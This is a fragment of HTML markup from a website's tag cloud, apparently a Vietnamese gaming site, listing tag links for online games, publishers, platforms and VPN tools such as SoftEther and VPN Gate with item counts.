<a href="https://giamping.com/tag/hellgate/" class="tag-cloud-link tag-link-494 btn btn-light tag-link-position-126" style="font-size: 8pt;" aria-label="Hellgate (1 item)">Hellgate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/amazon-game-studios/" class="tag-cloud-link tag-link-685 btn btn-light tag-link-position-127" style="font-size: 8pt;" aria-label="Amazon Game Studios (1 item)">Amazon Game Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fifa-online/" class="tag-cloud-link tag-link-394 btn btn-light tag-link-position-128" style="font-size: 10.313253012048pt;" aria-label="FIFA Online (5 items)">FIFA Online<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/my-games/" class="tag-cloud-link tag-link-606 btn btn-light tag-link-position-129" style="font-size: 8pt;" aria-label="MY.GAMES (1 item)">MY.GAMES<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pubg/" class="tag-cloud-link tag-link-389 btn btn-light tag-link-position-130" style="font-size: 10.313253012048pt;" aria-label="PUBG (5 items)">PUBG<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/battlerite/" class="tag-cloud-link tag-link-451 btn btn-light tag-link-position-131" style="font-size: 9.4457831325301pt;" aria-label="Battlerite (3 items)">Battlerite<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/the-secret-world/" class="tag-cloud-link tag-link-409 btn btn-light tag-link-position-132" style="font-size: 9.4457831325301pt;" aria-label="The Secret World (3 items)">The Secret World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/salem/" class="tag-cloud-link tag-link-498 btn btn-light tag-link-position-133" style="font-size: 8pt;" aria-label="Salem (1 item)">Salem<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wwe/" class="tag-cloud-link tag-link-638 btn btn-light tag-link-position-134" style="font-size: 8pt;" aria-label="WWE (1 item)">WWE<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/priston-tale/" class="tag-cloud-link tag-link-538 btn btn-light tag-link-position-135" style="font-size: 8pt;" aria-label="Priston Tale (1 item)">Priston Tale<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/daybreak-game-company/" class="tag-cloud-link tag-link-621 btn btn-light tag-link-position-136" style="font-size: 8.8674698795181pt;" aria-label="Daybreak Game Company (2 items)">Daybreak Game Company<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/epic-games/" class="tag-cloud-link tag-link-454 btn btn-light tag-link-position-137" style="font-size: 8.8674698795181pt;" aria-label="Epic Games (2 items)">Epic Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/outriders/" class="tag-cloud-link tag-link-671 btn btn-light tag-link-position-138" style="font-size: 8pt;" aria-label="Outriders (1 item)">Outriders<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/valofe/" class="tag-cloud-link tag-link-613 btn btn-light tag-link-position-139" style="font-size: 8pt;" aria-label="VALOFE (1 item)">VALOFE<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/star-trek-online/" class="tag-cloud-link tag-link-463 btn btn-light tag-link-position-140" style="font-size: 8.8674698795181pt;" aria-label="Star Trek Online (2 items)">Star Trek Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/china/" class="tag-cloud-link tag-link-372 btn btn-light tag-link-position-141" style="font-size: 11.759036144578pt;" aria-label="China (11 items)">China<span class="tag-link-count"> (11)</span></a>
<a href="https://giamping.com/tag/nuverse/" class="tag-cloud-link tag-link-649 btn btn-light tag-link-position-142" style="font-size: 8pt;" aria-label="Nuverse (1 item)">Nuverse<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/smilegate/" class="tag-cloud-link tag-link-679 btn btn-light tag-link-position-143" style="font-size: 8pt;" aria-label="Smilegate (1 item)">Smilegate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/norsfell/" class="tag-cloud-link tag-link-662 btn btn-light tag-link-position-144" style="font-size: 8pt;" aria-label="Norsfell (1 item)">Norsfell<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dungeons-dragons-online/" class="tag-cloud-link tag-link-464 btn btn-light tag-link-position-145" style="font-size: 8.8674698795181pt;" aria-label="Dungeons &amp; Dragons Online (2 items)">Dungeons &amp; Dragons Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/needs-games/" class="tag-cloud-link tag-link-569 btn btn-light tag-link-position-146" style="font-size: 8pt;" aria-label="Needs Games (1 item)">Needs Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blizzard-entertainment/" class="tag-cloud-link tag-link-611 btn btn-light tag-link-position-147" style="font-size: 8pt;" aria-label="Blizzard Entertainment (1 item)">Blizzard Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-ascent/" class="tag-cloud-link tag-link-660 btn btn-light tag-link-position-148" style="font-size: 8pt;" aria-label="The Ascent (1 item)">The Ascent<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/revelation/" class="tag-cloud-link tag-link-383 btn btn-light tag-link-position-149" style="font-size: 8pt;" aria-label="Revelation (1 item)">Revelation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/legends-of-runeterra/" class="tag-cloud-link tag-link-529 btn btn-light tag-link-position-150" style="font-size: 8pt;" aria-label="Legends of Runeterra (1 item)">Legends of Runeterra<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warframe/" class="tag-cloud-link tag-link-448 btn btn-light tag-link-position-151" style="font-size: 9.9277108433735pt;" aria-label="Warframe (4 items)">Warframe<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/destiny/" class="tag-cloud-link tag-link-467 btn btn-light tag-link-position-152" style="font-size: 9.4457831325301pt;" aria-label="Destiny (3 items)">Destiny<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/2k-games/" class="tag-cloud-link tag-link-636 btn btn-light tag-link-position-153" style="font-size: 8.8674698795181pt;" aria-label="2K Games (2 items)">2K Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/konami/" class="tag-cloud-link tag-link-594 btn btn-light tag-link-position-154" style="font-size: 8pt;" aria-label="Konami (1 item)">Konami<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/elden-ring/" class="tag-cloud-link tag-link-593 btn btn-light tag-link-position-155" style="font-size: 8pt;" aria-label="Elden Ring (1 item)">Elden Ring<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-lord-of-the-rings/" class="tag-cloud-link tag-link-419 btn btn-light tag-link-position-156" style="font-size: 9.9277108433735pt;" aria-label="The Lord of the Rings (4 items)">The Lord of the Rings<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/steam/" class="tag-cloud-link tag-link-560 btn btn-light tag-link-position-157" style="font-size: 9.4457831325301pt;" aria-label="Steam (3 items)">Steam<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/cfqq/" class="tag-cloud-link tag-link-564 btn btn-light tag-link-position-158" style="font-size: 8pt;" aria-label="CFQQ (1 item)">CFQQ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/whitemoon/" class="tag-cloud-link tag-link-587 btn btn-light tag-link-position-159" style="font-size: 8pt;" aria-label="Whitemoon (1 item)">Whitemoon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ring-of-elysium/" class="tag-cloud-link tag-link-395 btn btn-light tag-link-position-160" style="font-size: 8pt;" aria-label="Ring of Elysium (1 item)">Ring of Elysium<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/re-logic/" class="tag-cloud-link tag-link-631 btn btn-light tag-link-position-161" style="font-size: 8pt;" aria-label="Re-Logic (1 item)">Re-Logic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/qq/" class="tag-cloud-link tag-link-678 btn btn-light tag-link-position-162" style="font-size: 8pt;" aria-label="QQ (1 item)">QQ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warplanes/" class="tag-cloud-link tag-link-460 btn btn-light tag-link-position-163" style="font-size: 9.4457831325301pt;" aria-label="World of Warplanes (3 items)">World of Warplanes<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/albion-online/" class="tag-cloud-link tag-link-443 btn btn-light tag-link-position-164" style="font-size: 9.4457831325301pt;" aria-label="Albion Online (3 items)">Albion Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/spike-chunsoft-co-ltd/" class="tag-cloud-link tag-link-599 btn btn-light tag-link-position-165" style="font-size: 8pt;" aria-label="Spike Chunsoft Co Ltd (1 item)">Spike Chunsoft Co Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/windows/" class="tag-cloud-link tag-link-362 btn btn-light tag-link-position-166" style="font-size: 13.44578313253pt;" aria-label="Windows (26 items)">Windows<span class="tag-link-count"> (26)</span></a>
<a href="https://giamping.com/tag/boundless/" class="tag-cloud-link tag-link-485 btn btn-light tag-link-position-167" style="font-size: 8pt;" aria-label="Boundless (1 item)">Boundless<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rockstar-games/" class="tag-cloud-link tag-link-450 btn btn-light tag-link-position-168" style="font-size: 9.4457831325301pt;" aria-label="Rockstar Games (3 items)">Rockstar Games<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/league-of-legends/" class="tag-cloud-link tag-link-346 btn btn-light tag-link-position-169" style="font-size: 12.33734939759pt;" aria-label="League of Legends (15 items)">League of Legends<span class="tag-link-count"> (15)</span></a>
<a href="https://giamping.com/tag/paypal/" class="tag-cloud-link tag-link-399 btn btn-light tag-link-position-170" style="font-size: 8.8674698795181pt;" aria-label="PayPal (2 items)">PayPal<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/dot-kich/" class="tag-cloud-link tag-link-695 btn btn-light tag-link-position-171" style="font-size: 8.8674698795181pt;" aria-label="Đột Kích (2 items)">Đột Kích<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/terraria/" class="tag-cloud-link tag-link-633 btn btn-light tag-link-position-172" style="font-size: 8pt;" aria-label="Terraria (1 item)">Terraria<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/shatterline/" class="tag-cloud-link tag-link-704 btn btn-light tag-link-position-173" style="font-size: 8pt;" aria-label="Shatterline (1 item)">Shatterline<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/standing-stone-games/" class="tag-cloud-link tag-link-624 btn btn-light tag-link-position-174" style="font-size: 8pt;" aria-label="Standing Stone Games (1 item)">Standing Stone Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dota/" class="tag-cloud-link tag-link-344 btn btn-light tag-link-position-175" style="font-size: 8pt;" aria-label="Dota (1 item)">Dota<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/grand-theft-auto/" class="tag-cloud-link tag-link-449 btn btn-light tag-link-position-176" style="font-size: 9.9277108433735pt;" aria-label="Grand Theft Auto (4 items)">Grand Theft Auto<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/conquer-online/" class="tag-cloud-link tag-link-418 btn btn-light tag-link-position-177" style="font-size: 9.4457831325301pt;" aria-label="Conquer Online (3 items)">Conquer Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/planetside/" class="tag-cloud-link tag-link-416 btn btn-light tag-link-position-178" style="font-size: 9.4457831325301pt;" aria-label="PlanetSide (3 items)">PlanetSide<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/creative-assembly/" class="tag-cloud-link tag-link-615 btn btn-light tag-link-position-179" style="font-size: 8.8674698795181pt;" aria-label="Creative Assembly (2 items)">Creative Assembly<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/dragon-saga/" class="tag-cloud-link tag-link-536 btn btn-light tag-link-position-180" style="font-size: 8pt;" aria-label="Dragon Saga (1 item)">Dragon Saga<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/korea/" class="tag-cloud-link tag-link-379 btn btn-light tag-link-position-181" style="font-size: 9.9277108433735pt;" aria-label="Korea (4 items)">Korea<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/sledgehammer-games/" class="tag-cloud-link tag-link-635 btn btn-light tag-link-position-182" style="font-size: 8pt;" aria-label="Sledgehammer Games (1 item)">Sledgehammer Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/infinity-ward/" class="tag-cloud-link tag-link-639 btn btn-light tag-link-position-183" style="font-size: 8pt;" aria-label="Infinity Ward (1 item)">Infinity Ward<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/zenith-the-last-city/" class="tag-cloud-link tag-link-589 btn btn-light tag-link-position-184" style="font-size: 8pt;" aria-label="Zenith: The Last City (1 item)">Zenith: The Last City<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/teamfight-tactics/" class="tag-cloud-link tag-link-608 btn btn-light tag-link-position-185" style="font-size: 8pt;" aria-label="Teamfight Tactics (1 item)">Teamfight Tactics<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/black-squad/" class="tag-cloud-link tag-link-400 btn btn-light tag-link-position-186" style="font-size: 8pt;" aria-label="Black Squad (1 item)">Black Squad<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/desktop/" class="tag-cloud-link tag-link-363 btn btn-light tag-link-position-187" style="font-size: 13.301204819277pt;" aria-label="Desktop (24 items)">Desktop<span class="tag-link-count"> (24)</span></a>
<a href="https://giamping.com/tag/dr-studios/" class="tag-cloud-link tag-link-628 btn btn-light tag-link-position-188" style="font-size: 8pt;" aria-label="DR Studios (1 item)">DR Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tera/" class="tag-cloud-link tag-link-408 btn btn-light tag-link-position-189" style="font-size: 9.4457831325301pt;" aria-label="Tera (3 items)">Tera<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/mass-effect/" class="tag-cloud-link tag-link-667 btn btn-light tag-link-position-190" style="font-size: 8pt;" aria-label="Mass Effect (1 item)">Mass Effect<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/next-island/" class="tag-cloud-link tag-link-482 btn btn-light tag-link-position-191" style="font-size: 8pt;" aria-label="Next Island (1 item)">Next Island<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sumo-digital/" class="tag-cloud-link tag-link-670 btn btn-light tag-link-position-192" style="font-size: 8pt;" aria-label="Sumo Digital (1 item)">Sumo Digital<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dead-maze/" class="tag-cloud-link tag-link-492 btn btn-light tag-link-position-193" style="font-size: 8pt;" aria-label="Dead Maze (1 item)">Dead Maze<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lineage/" class="tag-cloud-link tag-link-433 btn btn-light tag-link-position-194" style="font-size: 9.4457831325301pt;" aria-label="Lineage (3 items)">Lineage<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/baldurs-gate/" class="tag-cloud-link tag-link-527 btn btn-light tag-link-position-195" style="font-size: 8pt;" aria-label="Baldur&#039;s Gate (1 item)">Baldur&#039;s Gate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/allods-online/" class="tag-cloud-link tag-link-437 btn btn-light tag-link-position-196" style="font-size: 9.4457831325301pt;" aria-label="Allods Online (3 items)">Allods Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/vng/" class="tag-cloud-link tag-link-706 btn btn-light tag-link-position-197" style="font-size: 8pt;" aria-label="VNG (1 item)">VNG<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/kakao-games/" class="tag-cloud-link tag-link-680 btn btn-light tag-link-position-198" style="font-size: 8pt;" aria-label="Kakao Games (1 item)">Kakao Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/booming-tech/" class="tag-cloud-link tag-link-602 btn btn-light tag-link-position-199" style="font-size: 8pt;" aria-label="Booming Tech (1 item)">Booming Tech<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/softether/" class="tag-cloud-link tag-link-542 btn btn-light tag-link-position-200" style="font-size: 12.819277108434pt;" aria-label="SoftEther (19 items)">SoftEther<span class="tag-link-count"> (19)</span></a>
<a href="https://giamping.com/tag/garena/" class="tag-cloud-link tag-link-397 btn btn-light tag-link-position-201" style="font-size: 10.650602409639pt;" aria-label="Garena (6 items)">Garena<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/darkfall-rise-of-agon/" class="tag-cloud-link tag-link-484 btn btn-light tag-link-position-202" style="font-size: 8pt;" aria-label="Darkfall: Rise of Agon (1 item)">Darkfall: Rise of Agon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/respawn-entertainment/" class="tag-cloud-link tag-link-642 btn btn-light tag-link-position-203" style="font-size: 8pt;" aria-label="Respawn Entertainment (1 item)">Respawn Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vtc/" class="tag-cloud-link tag-link-694 btn btn-light tag-link-position-204" style="font-size: 8.8674698795181pt;" aria-label="VTC (2 items)">VTC<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/jx-online/" class="tag-cloud-link tag-link-461 btn btn-light tag-link-position-205" style="font-size: 10.89156626506pt;" aria-label="JX Online (7 items)">JX Online<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/booming-games/" class="tag-cloud-link tag-link-601 btn btn-light tag-link-position-206" style="font-size: 8pt;" aria-label="Booming Games (1 item)">Booming Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bandai-namco/" class="tag-cloud-link tag-link-592 btn btn-light tag-link-position-207" style="font-size: 8pt;" aria-label="BANDAI NAMCO (1 item)">BANDAI NAMCO<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/offworld-industries/" class="tag-cloud-link tag-link-650 btn btn-light tag-link-position-208" style="font-size: 8pt;" aria-label="Offworld Industries (1 item)">Offworld Industries<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warships/" class="tag-cloud-link tag-link-459 btn btn-light tag-link-position-209" style="font-size: 9.4457831325301pt;" aria-label="World of Warships (3 items)">World of Warships<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/new-world/" class="tag-cloud-link tag-link-524 btn btn-light tag-link-position-210" style="font-size: 9.4457831325301pt;" aria-label="New World (3 items)">New World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ldplayer/" class="tag-cloud-link tag-link-574 btn btn-light tag-link-position-211" style="font-size: 8pt;" aria-label="LDPlayer (1 item)">LDPlayer<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/twelve-sky/" class="tag-cloud-link tag-link-522 btn btn-light tag-link-position-212" style="font-size: 8pt;" aria-label="Twelve Sky (1 item)">Twelve Sky<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/elite-dangerous/" class="tag-cloud-link tag-link-488 btn btn-light tag-link-position-213" style="font-size: 8pt;" aria-label="Elite Dangerous (1 item)">Elite Dangerous<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/elyon/" class="tag-cloud-link tag-link-555 btn btn-light tag-link-position-214" style="font-size: 9.4457831325301pt;" aria-label="Elyon (3 items)">Elyon<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/mihoyo/" class="tag-cloud-link tag-link-709 btn btn-light tag-link-position-215" style="font-size: 8pt;" aria-label="miHoYo (1 item)">miHoYo<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dota-2/" class="tag-cloud-link tag-link-405 btn btn-light tag-link-position-216" style="font-size: 8.8674698795181pt;" aria-label="Dota 2 (2 items)">Dota 2<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/grinding-gear-games/" class="tag-cloud-link tag-link-573 btn btn-light tag-link-position-217" style="font-size: 8pt;" aria-label="Grinding Gear Games (1 item)">Grinding Gear Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/darkfall-unholy-wars/" class="tag-cloud-link tag-link-359 btn btn-light tag-link-position-218" style="font-size: 9.4457831325301pt;" aria-label="Darkfall Unholy Wars (3 items)">Darkfall Unholy Wars<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/runes-of-magic/" class="tag-cloud-link tag-link-511 btn btn-light tag-link-position-219" style="font-size: 8pt;" aria-label="Runes of Magic (1 item)">Runes of Magic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sega/" class="tag-cloud-link tag-link-617 btn btn-light tag-link-position-220" style="font-size: 9.4457831325301pt;" aria-label="Sega (3 items)">Sega<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/line-games-corporation/" class="tag-cloud-link tag-link-568 btn btn-light tag-link-position-221" style="font-size: 8pt;" aria-label="LINE GAMES Corporation (1 item)">LINE GAMES Corporation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/valorant/" class="tag-cloud-link tag-link-470 btn btn-light tag-link-position-222" style="font-size: 9.9277108433735pt;" aria-label="VALORANT (4 items)">VALORANT<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/kakao-games-europe-b-v/" class="tag-cloud-link tag-link-688 btn btn-light tag-link-position-223" style="font-size: 8pt;" aria-label="Kakao Games Europe B.V. (1 item)">Kakao Games Europe B.V.<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/malaysia/" class="tag-cloud-link tag-link-404 btn btn-light tag-link-position-224" style="font-size: 8pt;" aria-label="Malaysia (1 item)">Malaysia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/starcraft/" class="tag-cloud-link tag-link-430 btn btn-light tag-link-position-225" style="font-size: 9.4457831325301pt;" aria-label="StarCraft (3 items)">StarCraft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/wemade/" class="tag-cloud-link tag-link-614 btn btn-light tag-link-position-226" style="font-size: 8pt;" aria-label="WeMade (1 item)">WeMade<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tom-clancys/" class="tag-cloud-link tag-link-646 btn btn-light tag-link-position-227" style="font-size: 8pt;" aria-label="Tom Clancy&#039;s (1 item)">Tom Clancy&#039;s<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/engine-software/" class="tag-cloud-link tag-link-629 btn btn-light tag-link-position-228" style="font-size: 8pt;" aria-label="Engine Software (1 item)">Engine Software<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/conan-exiles/" class="tag-cloud-link tag-link-676 btn btn-light tag-link-position-229" style="font-size: 8.8674698795181pt;" aria-label="Conan Exiles (2 items)">Conan Exiles<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/proxy/" class="tag-cloud-link tag-link-540 btn btn-light tag-link-position-230" style="font-size: 9.9277108433735pt;" aria-label="Proxy (4 items)">Proxy<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/linux/" class="tag-cloud-link tag-link-364 btn btn-light tag-link-position-231" style="font-size: 8.8674698795181pt;" aria-label="Linux (2 items)">Linux<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/double-helix-games/" class="tag-cloud-link tag-link-686 btn btn-light tag-link-position-232" style="font-size: 8pt;" aria-label="Double Helix Games (1 item)">Double Helix Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/identity-v/" class="tag-cloud-link tag-link-531 btn btn-light tag-link-position-233" style="font-size: 8pt;" aria-label="Identity V (1 item)">Identity V<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lien-minh-huyen-thoai/" class="tag-cloud-link tag-link-519 btn btn-light tag-link-position-234" style="font-size: 9.9277108433735pt;" aria-label="Liên Minh Huyền Thoại (4 items)">Liên Minh Huyền Thoại<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/world-of-tanks/" class="tag-cloud-link tag-link-375 btn btn-light tag-link-position-235" style="font-size: 10.650602409639pt;" aria-label="World of Tanks (6 items)">World of Tanks<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/rift/" class="tag-cloud-link tag-link-355 btn btn-light tag-link-position-236" style="font-size: 9.4457831325301pt;" aria-label="Rift (3 items)">Rift<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/the-swordsmen-x/" class="tag-cloud-link tag-link-402 btn btn-light tag-link-position-237" style="font-size: 8pt;" aria-label="The Swordsmen X (1 item)">The Swordsmen X<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hearthstone/" class="tag-cloud-link tag-link-446 btn btn-light tag-link-position-238" style="font-size: 9.4457831325301pt;" aria-label="Hearthstone (3 items)">Hearthstone<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/hex-shards-of-fate/" class="tag-cloud-link tag-link-487 btn btn-light tag-link-position-239" style="font-size: 8pt;" aria-label="Hex: Shards of Fate (1 item)">Hex: Shards of Fate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bioware/" class="tag-cloud-link tag-link-665 btn btn-light tag-link-position-240" style="font-size: 8.8674698795181pt;" aria-label="BioWare (2 items)">BioWare<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/angels-online/" class="tag-cloud-link tag-link-434 btn btn-light tag-link-position-241" style="font-size: 9.4457831325301pt;" aria-label="Angels Online (3 items)">Angels Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/vpn-gate/" class="tag-cloud-link tag-link-543 btn btn-light tag-link-position-242" style="font-size: 12.819277108434pt;" aria-label="VPN Gate (19 items)">VPN Gate<span class="tag-link-count"> (19)</span></a>
<a href="https://giamping.com/tag/ubisoft/" class="tag-cloud-link tag-link-572 btn btn-light tag-link-position-243" style="font-size: 9.4457831325301pt;" aria-label="Ubisoft (3 items)">Ubisoft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/taiwan/" class="tag-cloud-link tag-link-373 btn btn-light tag-link-position-244" style="font-size: 8.8674698795181pt;" aria-label="Taiwan (2 items)">Taiwan<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/the-legend-of-legacy/" class="tag-cloud-link tag-link-580 btn btn-light tag-link-position-245" style="font-size: 8pt;" aria-label="The Legend of Legacy (1 item)">The Legend of Legacy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/riders-republic/" class="tag-cloud-link tag-link-654 btn btn-light tag-link-position-246" style="font-size: 8pt;" aria-label="Riders Republic (1 item)">Riders Republic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dungeon-fighter-online/" class="tag-cloud-link tag-link-551 btn btn-light tag-link-position-247" style="font-size: 8pt;" aria-label="Dungeon Fighter Online (1 item)">Dungeon Fighter Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hood-outlaws-legends/" class="tag-cloud-link tag-link-669 btn btn-light tag-link-position-248" style="font-size: 8pt;" aria-label="Hood: Outlaws &amp; Legends (1 item)">Hood: Outlaws &amp; Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/trove/" class="tag-cloud-link tag-link-513 btn btn-light tag-link-position-249" style="font-size: 8pt;" aria-label="Trove (1 item)">Trove<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hong-kong/" class="tag-cloud-link tag-link-371 btn btn-light tag-link-position-250" style="font-size: 9.4457831325301pt;" aria-label="Hong Kong (3 items)">Hong Kong<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/bioware-corporation/" class="tag-cloud-link tag-link-666 btn btn-light tag-link-position-251" style="font-size: 8pt;" aria-label="BioWare Corporation (1 item)">BioWare Corporation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lost-ark/" class="tag-cloud-link tag-link-468 btn btn-light tag-link-position-252" style="font-size: 11.759036144578pt;" aria-label="Lost Ark (11 items)">Lost Ark<span class="tag-link-count"> (11)</span></a>
<a href="https://giamping.com/tag/dead-by-daylight/" class="tag-cloud-link tag-link-526 btn btn-light tag-link-position-253" style="font-size: 8pt;" aria-label="Dead by Daylight (1 item)">Dead by Daylight<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/looking-glass/" class="tag-cloud-link tag-link-523 btn btn-light tag-link-position-254" style="font-size: 8pt;" aria-label="Looking Glass (1 item)">Looking Glass<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/riot-games/" class="tag-cloud-link tag-link-607 btn btn-light tag-link-position-255" style="font-size: 8pt;" aria-label="Riot Games (1 item)">Riot Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/honkai-star-rail/" class="tag-cloud-link tag-link-708 btn btn-light tag-link-position-256" style="font-size: 8pt;" aria-label="Honkai: Star Rail (1 item)">Honkai: Star Rail<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/macos/" class="tag-cloud-link tag-link-365 btn btn-light tag-link-position-257" style="font-size: 9.4457831325301pt;" aria-label="macOS (3 items)">macOS<span class="tag-link-count"> (3)</span></a>
